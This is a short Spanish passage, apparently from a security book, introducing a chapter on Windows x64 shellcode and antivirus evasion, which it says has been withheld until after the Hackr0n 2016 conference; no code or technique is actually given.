

## Windows x64 Shellcode

Igual que en GNU/Linux, en los sistemas Microsoft Windows también podemos ejecutar shellcodes. En este capítulo veremos cómo emplear una shellcode y evadirla de algunos AVs tras su sencilla modificación manual.

## Capítulo eliminado

Este capítulo ha sido eliminado intencionadamente. Tras la celebración de Hackr0n 2016 (<u>http://www.hackron.com</u>) en Santa Cruz de Tenerife será liberado.

